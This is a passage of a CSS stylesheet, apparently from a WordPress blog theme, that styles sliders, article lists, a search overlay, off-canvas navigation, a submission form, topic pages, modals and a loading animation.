    font-variant: normal;
    text-transform: none;
    font-size: 30px;
}

.top-slide-two .owl-nav button.owl-prev {
    left: 12%
}

.top-slide-two .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-two .owl-nav button.owl-next {
    right: 12%
}

.top-slide-two .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-two:hover .owl-nav button {
    opacity: .4
}

.top-slide-two:hover .owl-nav button.owl-prev {
    left: 15px
}

.top-slide-two:hover .owl-nav button.owl-next {
    right: 15px
}

.top-singles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.top-singles .single-item {
    position: relative;
    margin-bottom: 30px
}

.top-singles .single-item:last-child {
    margin-bottom: 0
}

.top-singles .single-item .image {
    height: 210px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: relative;
}

.top-singles .single-item .image .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-singles .single-item .image .title {
    position: absolute;
    bottom: 0;
    padding: 22px 20px;
    left: 0;
    right: 0;
}

.top-singles .single-item .image .title h3 {
    color: #fff;
    display: block;
    font-size: 16px;
    max-height: 48px;
    overflow: Hidden
}

.top-singles .single-item .image .overlay {
    opacity: .3
}

.top-singles .single-item .image a:hover .overlay {
    opacity: 0
}

.hot-articles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.hot-articles .hots-content {
    height: 450px;
    background: #FFF;
    border-top: 2px solid #404040;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.hot-articles .hots-content .hots-headline {
    padding: 14px 20px;
    font-size: 18px;
    color: #282828;
    font-weight: 600;
}

.hot-articles .hots-content .hots-item {
    position: relative
}

.hot-articles .hots-content .hots-item a {
    display: block
}

.hot-articles .hots-content .hots-item h3 {
    font-size: 15px;
    padding: 12px 22px 12px 35px;
    position: relative;
    color: #2e2d38;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-item h3 span {
    display: block;
    height: 40px;
    overflow: hidden;
    line-height: 1.3;
    vertical-align: middle;
    line-height: 40px
}

.hot-articles .hots-content .hots-item .hots-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    height: 200px;
}

.hot-articles .hots-content .hots-title {
    position: relative;
    padding: 12px 22px 12px 35px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-title:last-child {
    border-width: 0
}

.hot-articles .hots-content .hots-title a {
    height: 40px;
    display: block;
    color: #404040;
    font-size: 15px;
    vertical-align: middle;
    line-height: 40px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-articles .hots-content .hots-item h3:hover,
.hot-articles .hots-content .hots-title:hover {
    background-color: #2e2d38;
    color: #FFF
}

.hot-articles .hots-content .hots-item h3 i,
.hot-articles .hots-content .hots-title i {
    position: absolute;
    left: 10px;
    top: 24px;
    color: #2e2d38;
    font-size: 12px;
}

.hot-articles .hots-content .hots-item h3:hover i,
.hot-articles .hots-content .hots-title:hover i {
    color: #FFF
}

.hot-articles .hots-content .hots-title:hover a {
    color: #FFF
}

.top-slide-three {
    width: 100%;
    margin-bottom: 25px;
}

.top-slide-three .owl-item .item {
    width: 1140px;
}

.top-slide-three .owl-item .item .read-slider {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 0
}

.top-slide-three .owl-item .item:before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: .78;
    content: '';
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    background: #000;
}

.top-slide-three .owl-item.center .item:before {
    opacity: .3;
}

.top-slide-three .owl-item .item:hover:before {
    opacity: .45
}

.top-slide-three .slider-content {
    height: 450px
}

.top-slide-three .slider-content .slider-content-box {
    padding: 0;
    height: 100%;
    display: table;
    width: 100%;
    position: relative
}

.top-slide-three .slider-content .slider-content-box .slider-content-item {
    position: static;
    display: table-cell;
    vertical-align: middle;
    text-align: center
}

.top-slide-three .slider-content .slider-content-box .slider-content-item .post-categories {
    padding: 6px 10px;
    background-color: #FFF;
    color: #282828;
    font-size: 12px;
    line-height: 1;
    display: inline-block;
    border-width: 0;
    border-radius: 2px;
}

.top-slide-three .slider-content .slider-title {
    width: 50%;
    margin: 0 auto;
    padding: 10px 0
}

.top-slide-three .slider-content .slider-title h2 {
    font-size: 32px;
    color: #FFF;
    line-height: 1.2
}

.top-slide-three .owl-dots {
    bottom: 15px;
    position: absolute;
    width: 100%;
    text-align: center;
}

.top-slide-three .owl-dots .owl-dot span {
    -webkit-border-radius: 0;
    margin: 5px 4px;
    border-radius: 0;
    width: 30px;
    height: 3px;
    background: rgba(255, 255, 255, 0.51);
    margin: 5px 4px;
    display: block;
}

.top-slide-three .owl-dots .owl-dot.active span {
    background: #FFF;
}

.top-slide-three .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 60px;
    height: 65px;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    text-align: center;
    margin: 0;
    margin-top: -35px;
    opacity: 0;
    -webkit-transition: all .3s ease;
}

.top-slide-three .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none
}

.top-slide-three .owl-nav button.owl-prev {
    left: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-three .owl-nav button.owl-next {
    right: 12%;
    cursor: pointer;
    line-height: 65px;
    font-size: 60px;
    color: #FFF;
}

.top-slide-three .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-three:hover .owl-nav button {
    opacity: .8
}

.top-slide-three:hover .owl-nav button.owl-prev {
    left: 10%
}

.top-slide-three:hover .owl-nav button.owl-next {
    right: 10%
}

.warp-post-embed {
    position: relative;
    overflow: hidden;
    max-height: 280px;
    padding: 22px 18px;
    color: rgba(0, 0, 0, .6);
    margin: 0 0 20px;
    border: 1px solid #f3f0f0;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.warp-post-embed:hover {
    -webkit-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    -moz-box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
    box-shadow: 0 0px 18px 0 rgba(146, 146, 146, 0.12);
}

.warp-post-embed .embed-content {
    margin-right: 200px;
}

.warp-post-embed .embed-content p {
    display: block;
    font-size: 12px;
    font-style: normal;
    color: #8E8E8E;
    line-height: 1.5;
    margin-bottom: 5px
}

.warp-post-embed .embed-content h2 {
    color: rgba(0, 0, 0, .8);
    display: block;
    margin-bottom: 8px;
    font-size: 18px;
    line-height: 1.4
}

.warp-post-embed .embed-bg {
    float: right;
    width: 180px;
    height: 120px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    margin-left: 12px
}

.search-form {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
    display: none;
    z-index: 100;
    -webkit-backface-visibility: hidden;
    overflow: hidden
}

.search-form .search-form-inner {
    max-width: 640px;
    padding: 0 20px;
    margin: auto;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 285px;
    top: -100px;
    bottom: 0
}

.search-form-inner p {
    margin-top: 10px;
    color: #a0a0a0;
    text-align: center;
    font-size: 20px
}

.search-form.is-visible {
    display: block
}

.search-form .search-form-box {
    position: relative;
    margin-bottom: 40px
}

.search-form input {
    background: #fff;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color: #949494;
    font-size: 15px;
    border-radius: 3px;
    padding: 0 20px;
    width: 100%;
    border: 1px solid #e2e2e2;
    text-align: left;
    -webkit-appearance: none
}

.search-form button {
    background: #000;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    width: 100px;
    color: #fff;
    font-size: 15px;
    padding: 0 25px;
    margin: 0;
    border-radius: 0 3px 3px 0;
    position: absolute;
    right: 0;
    top: 0
}

.search-form input::-webkit-input-placeholder {
    color: #949494
}

.search-form input:-moz-placeholder {
    color: #949494
}

.search-form input::-moz-placeholder {
    color: #949494
}

.search-form input:-ms-input-placeholder {
    color: #949494
}

.search-commend {
    position: relative
}

.search-commend h4 {
    position: relative;
    font-size: 16px;
    margin: 0 0 20px
}

.search-commend ul li {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px
}

.search-commend ul li a {
    display: inline-block;
    line-height: 1;
    padding: 10px 20px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    color: #949494
}

.search-commend ul li a:hover {
    color: #273746;
    border-color: #273746
}

.burger-menu {
    position: absolute;
    left: 0;
    top: 0;
    height: 80px;
    width: 50px;
    z-index: 2;
    cursor: pointer;
    text-align: center;
    line-height: 50px;
    display: none;
    font-family: FontAwesome
}

.overflow-hidden {
    overflow: hidden;
    height: 100%
}

.burger-menu {
    display: block
}

.body-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, .67);
    content: "";
    z-index: 9;
    display: none;
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    -o-transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
    transition: visibility ease-in-out .3s, opacity ease-in-out .3s;
}

.body-overlay.show-overlay {
    visibility: visible;
    opacity: 1;
    overflow: hidden
}

.nav-body {
    position: relative
}

.nav-menu {
    position: fixed;
    top: 0;
    left: -300px;
    bottom: 0;
    width: 300px;
    z-index: 12;
    background: #FFF;
    height: auto;
    overflow: auto;
    padding: 0;
    margin: 0;
    -webkit-transition: left ease-in-out .3s;
    -o-transition: left ease-in-out .3s;
    transition: left ease-in-out .3s;
    -webkit-overflow-scrolling: touch;
    overflow-scrolling: touch
}

.nav-menu.toggle-nav {
    left: 0
}

.nav-menu .main-nav {
    padding: 60px 10px 20px
}

.nav-menu .main-nav li {
    display: block
}

.nav-menu .main-nav li a {
    line-height: 60px;
    color: #50514f
}

.nav-menu .main-nav li.has-children:after {
    content: '\f107';
    line-height: 60px
}

.nav-menu .main-nav .sub-menu {
    position: relative;
    top: 0;
    width: 100%;
    height: auto;
    display: none;
    padding: 5px 0;
    border: 1px solid #DDD;
    border-top: 1px solid #616161
}

.nav-menu .main-nav .sub-menu .sub-menu {
    left: 0
}

.nav-menu .main-nav li .sub-menu li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu,
.nav-menu .main-nav li .sub-menu li:hover .sub-menu li .sub-menu,
.nav-menu .main-nav li:hover .sub-menu,
.nav-menu .main-nav li:hover .sub-menu li .sub-menu {
    display: none
}

.nav-menu .main-nav li .toggle-submenu {
    display: block
}

.nav-menu .main-nav .sub-menu li a {
    padding-left: 20px
}

.nav-menu .main-nav .sub-menu .sub-menu li a {
    padding-left: 40px
}

.nav-menu .main-nav .sub-menu .sub-menu .sub-menu li a {
    padding-left: 50px
}

.nav-menu .main-nav li.has-children.active:after {
    content: '\f106'
}

.nav-menu .main-nav .sub-menu li.has-children:after {
    content: "\f107"
}

.nav-menu .main-nav .sub-menu li.has-children.active:after {
    content: "\f106"
}

.close-nav {
    display: block;
    position: absolute;
    top: 0;
    left: 71%;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-bottom,
.close-top {
    position: absolute;
    left: 14px;
    background: #333;
    width: 22px;
    height: 2px;
    transition: .3s
}

.close-top {
    top: 19px
}

.close-bottom {
    bottom: 19px
}

.close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(225deg)
}

.close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(135deg)
}

.close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-search,
.close-weixin {
    display: block;
    position: absolute;
    top: 10%;
    right: 10%;
    width: 80px;
    height: 80px;
    cursor: pointer;
    background: #fff
}

.close-search .close-nav {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: #fff
}

.close-top .close-bottom,
.close-top .close-top {
    position: absolute;
    left: 9px;
    background: #333;
    width: 60px;
    height: 1px;
    transition: .3s
}

.close-search .close-bottom,
.close-search .close-top,
.close-weixin .close-bottom,
.close-weixin .close-top {
    width: 45px;
    left: 16px
}

.close-search .close-top,
.close-weixin .close-top {
    top: 34px
}

.close-search .close-bottom,
.close-weixin .close-bottom {
    bottom: 34px
}

.close-search:hover .close-top,
.close-weixin:hover .close-top {
    -webkit-transform: translate(0, 5px) rotate(225deg);
    transform: translate(0, 5px) rotate(45deg)
}

.close-search:hover .close-bottom,
.close-weixin:hover .close-bottom {
    -webkit-transform: translate(0, -5px) rotate(135deg);
    transform: translate(0, -5px) rotate(315deg)
}

.nav-menu {
    left: -100%;
    width: 70%
}

.nav-menu.toggle-nav {
    left: 0
}

.close-nav {
    display: block
}

.page-contribute {
    position: relative;
    width: 70%;
    margin: 60px auto;
}

.contribute-item {
    position: relative;
    padding: 60px 48px;
    margin-bottom: 30px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.contribute-item h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 18px;
    margin-bottom: 28px;
    position: relative;
}

.contribute-item h3::after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.contribute-item h3:hover::after {
    width: 70px;
}

.contribute-item .copy-meta {
    padding: 0px 0 10px
}

.contribute-item .copy-meta .form-group {
    margin: 8px 0 0;
}

.contribute-item .copy-meta .form-group .form-control {
    font-size: 14px;
    border: 1px solid #e5e7ec;
    padding: 13px;
}

.contribute-cat {}

.contribute-cat li {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    padding: 10px 20px;
    margin: 10px 10px 0 0;
    border: 1px solid #DDD;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.contribute-cat li:hover {
    border-color: #282828;
    color: #282828;
}

.contribute-cat li.is-visible {
    border-color: #282828;
    color: #fff;
    background: #282828
}

.contribute-item .form-group {
    position: relative;
    margin-bottom: 20px;
}

.contribute-item .form-control-box {
    position: relative;
}

.contribute-item .form-group .form-control {
    width: 100%;
    padding: 0;
    border: 0;
    border-bottom: 1px solid #e5e7ec;
    font-size: 22px;
    height: auto;
    padding: 15px 0;
    box-shadow: none;
}

.contribute-item .form-group .wp-editor-container {
    border: 0;
}

.contribute-item .form-group .mce-toolbar-grp {
    border: 0;
    background: none;
}

.contribute-item .form-group .mce-toolbar-grp .mce-stack-layout {
    padding: 0
}

.contribute-item .form-group .mce-edit-area {
    margin-top: 20px;
    border-width: 1px !important;
    border-color: #ecedf1;
    border-style: solid;
}

.contribute-item .form-group .mce-toolbar .mce-btn-group .mce-btn.mce-listbox {
    margin: 2px 0;
}

.contribute-item .form-group .mce-statusbar {
    display: none;
}

.contribute-item .form-control+.form-control-border {
    content: "";
    position: absolute;
    z-index: -1;
    left: 50%;
    right: 50%;
    bottom: 0;
    background: #282828;
    height: 2px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.contribute-item .form-control:focus+.form-control-border {
    left: 0;
    right: 0;
    z-index: 1;
}

.form-upimg {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    z-index: 1;
    font-size: 12px;
    padding: 4px 5px;
    margin: 2px;
    border: 1px solid rgb(226, 225, 225);
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.form-upimg:hover {
    border-color: #555d66
}

.form-upimg input {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=1);
    cursor: pointer;
    width: 100%;
    height: 100%;
    text-indent: -9999px;
}

.form-upimg span i {
    line-height: 20px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    margin-right: 5px;
}

.navbar-collapse {
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}

.navbar-collapse {
    right: calc((100vw - 74px) * -1);
    width: calc(100vw - 74px);
}

body.off-canvas-nav-left .navbar-collapse {
    left: calc((100vw - 74px) * -1);
}

body.off-canvas-nav-left .navbar-collapse {
    left: -300px;
    right: auto;
    border: none;
    border-right: 1px solid #e7e7e7;
    background: #FFF;
    margin: 0;
}

html.out {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}

body {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

body.out {
    -webkit-transform: translate3d(-300px, 0, 0);
    transform: translate3d(-300px, 0, 0);
    overflow: hidden;
}

body.off-canvas-nav-left.out {
    -webkit-transform: translate3d(300px, 0, 0);
    transform: translate3d(300px, 0, 0);
}

body.out .navbar-toggle {
    background-color: transparent;
}

.navbar-toggle {
    position: absolute;
    padding: 15px 13px;
    background-color: transparent;
    background-image: none;
    left: 10px;
    top: 12px;
    float: none;
    margin: 0;
    border-radius: 0;
    border: 0;
    display: block;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    background-color: #282828;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.navbar-toggle .icon-bar:nth-of-type(1) {
    width: 22px;
}

.navbar-toggle .icon-bar:nth-of-type(2) {
    margin-top: 4px;
}

.navbar-toggle .icon-bar:nth-of-type(3) {
    width: 22px;
    margin-top: 4px;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: none;
}

.navbar-toggle .icon-bar {
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}

body.out .navbar-toggle .icon-bar:nth-of-type(1) {
    -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}

body.out .navbar-toggle .icon-bar:nth-of-type(2) {
    opacity: 0;
    filter: alpha(opacity=0);
}

body.out .navbar-toggle .icon-bar:nth-of-type(3) {
    -webkit-transform: translate3d(0, -6px, 0) rotate(-45deg);
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

.navbar-collapse {
    display: block !important;
    position: fixed;
    top: 0;
    right: -300px;
    bottom: 0;
    z-index: 10000;
    width: 300px;
    height: 100vh !important;
    margin: 0;
    background-color: inherit;
    border: none;
    box-shadow: none;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    padding: 0;
}

body.out .navbar-collapse {
    opacity: 1;
    filter: alpha(opacity=100);
}

.navbar-nav {
    z-index: 10010;
    margin: 0;
    float: none;
}

.navbar-nav li {
    border-bottom: 1px solid #f5f5f5;
    position: relative;
}

.navbar-nav li:last-child {
    border: 0
}

.navbar-nav li a {
    display: block;
    font-size: 16px;
    padding: 15px 30px 15px 45px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.navbar-nav li a i {
    color: #adb3bb;
    position: absolute;
    left: 12px;
    top: 14px;
    font-size: 18px;
}

.navbar-nav li.menu-item-has-children {
    position: relative;
}

.navbar-nav li.has-children:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    position: absolute;
    width: 20px;
    line-height: 50px;
    right: 20px;
    top: 0;
    text-align: center;
    color: #50514f;
}

.navbar-nav li.has-children:after {
    content: '\f107';
    line-height: 50px;
}

.navbar-nav li.menu-item-has-children .sub-menu {
    display: none;
}

.navbar-nav li.menu-item-has-children .sub-menu li {
    border: 0
}

.navbar-nav li.menu-item-has-children .sub-menu li a {
    font-size: 15px;
    padding: 5px 30px 15px 45px;
}


.navbar-nav li.menu-item-has-children span.toggle-submenu {
    position: absolute;
    height: 50px;
    left: 0;
    right: 0;
    background: 0 0;
    content: "";
    z-index: 3;
    cursor: pointer;
    display: block;
}

.navbar-fixed-top .navbar-collapse {
    max-height: none;
}

body.out .navbar-fixed-top .navbar-collapse {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

#page-content.topic-plaza,
#page-content.page-topic {
    padding: 80px 0 50px 0;
}

.topic-bg {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 40px;
}

.topic-bg::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.45);
}

.topic-bg .container {
    padding: 100px 0 80px 0;
    position: relative;
    z-index: 2;
    text-align: center;
}

.topic-bg .container .title {
    color: #FFF;
    font-size: 28px;
    line-height: 1.6;
    margin-bottom: 5px;
}

.topic-bg .container span {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    color: #FFF;
    padding: 5px 12px;
}

.topic-bg .container .description {
    color: #FFF;
    font-size: 16px;
    margin-bottom: 5px;
}

.topic-featured {
    margin-bottom: 10px;
    margin-right: -10px;
    margin-left: -10px;
}

.topic-featured .topic-tag {
    padding: 0 10px;
}

.topic-featured .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 200px;
}

.topic-featured .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 20px 25px;
    color: #FFF;
}

.topic-featured .item .title h2 {
    color: #FFF;
}

.topic-featured .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-featured .item .meta span {}

.topic-featured .item .tag {
    position: absolute;
    right: 20px;
    top: 20px;
}

.topic-featured .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-featured .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-featured .item a:hover .overlay {
    opacity: .3;
}

.topic-list {
    margin-right: -10px;
    margin-left: -10px;
}

.topic-list .topic-tag {
    padding: 10px;
}

.topic-list .item {
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 160px;
}

.topic-list .item .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px;
    color: #FFF;
}

.topic-list .item .title h2 {
    font-size: 14px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.topic-list .item .meta {
    font-size: 12px;
    margin-top: 5px;
}

.topic-list .item .meta span {}

.topic-list .item .tag {
    position: absolute;
    right: 15px;
    top: 15px;
}

.topic-list .item .tag span {
    display: block;
    background: rgba(0, 0, 0, 0.62);
    color: #FFF;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.topic-list .item a {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.topic-list .item a:hover .overlay {
    opacity: .3;
}

.widget_suxingme_topic {}

.widget_suxingme_topic li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.widget_suxingme_topic li a {
    display: block;
}

.widget_suxingme_topic li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_topic li .image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 180px;
}

.widget_suxingme_topic li .title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.widget_suxingme_topic li .title h4 {
    color: #FFF;
    text-align: center;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin-top: 5px;
}

.widget_suxingme_topic li .title .meta {
    margin-top: 10px;
}

.widget_suxingme_topic li .title .meta span {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.widget_suxingme_topic li a:hover .title .meta span {
    background: #FFF;
    color: #282828;
}

.modal-content {
    border: 0;
    border-radius: 0;
}

.modal-header {
    padding: 25px;
    background: #282828;
    color: #FFF;
    border: 0;
}

.modal-title {
    color: #FFF;
    font-size: 16px;
}

.modal-header .close {
    color: #FFF;
    opacity: 1;
}

.modal-body {
    padding: 25px;
}

.modal-body .form-group:last-child {
    margin: 0
}

.modal-body .form-control {
    width: 100%;
    height: 40px;
    border-radius: 2px;
}

.modal-body .control-label {
    font-size: 14px;
    font-weight: normal;
}

.modal-body .form-group .btn-default {
    height: 40px;
    width: 100%;
}

.modal-footer {
    padding: 25px;
}

.butterBar {
    margin-left: 36%;
    max-width: 640px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 58%;
    z-index: 1051
}

.butterBar--center {
    left: 50%;
    margin-left: -320px
}

.butterBar-message {
    background: #cc5454;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 0 1px rgba(0, 0, 0, 0.35);
    display: inline-block;
    font-size: 14px;
    margin-bottom: 0;
    padding: 12px 25px;
    color: #fff;
}

.butterBar.is-active {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    visibility: visible;
}

/* Preloader
-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 50px;
    height: 50px;
    font-size: 0;
    color: #282828;
    display: inline-block;
    margin: -25px 0 0 -25px;
    text-indent: -9999em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}

.loader div {
    background-color: #282828;
    display: inline-block;
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    opacity: .5;
    border-radius: 50%;
    -webkit-animation: ballPulseDouble 2s ease-in-out infinite;
    animation: ballPulseDouble 2s ease-in-out infinite;
}

.loader div div:last-child {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

@-webkit-keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes ballPulseDouble {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@media screen and (min-width:991px) and (max-width:1199px) {
    #header .logo {
        /* text-align: center; */
        /* letter-spacing: 0; */
        /* position: relative; */
        /* margin: 0 auto; */
        /* height: 66px; */
        /* line-height: 66px; */
        /* float: none; */
        /* padding: 0; */
    }

    #header .logo a {
        width: 190px;
        background-position: left center;
    }

    #header .right-nav {
        top: 10px;
    }

    #page-content {
        padding: 95px 0 50px 0;
    }

    #page-content.page-content-110 {
        padding: 66px 0 50px 0;
    }

    .page-single {
        padding-top: 66px;
    }

    .page-contribute {
        width: 100%;
        margin: 20px auto;
    }

    .contribute-item {
        padding: 30px 28px;
        margin-bottom: 1px;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .likepage {
        padding: 5px 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width:991px) {
    .top-slide {
        height: auto
    }

    .top-slide .owl-item .slider-content {
        transform: translateY(0);
        width: 100%;
        right: auto;
        padding: 0;
        padding-bottom: 0;
        bottom: 0;
        top: auto;
        position: absolute;
        -webkit-transition: all .2s ease;
        -moz-transition: all .2s ease;
        transition: all .2s ease;
        background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
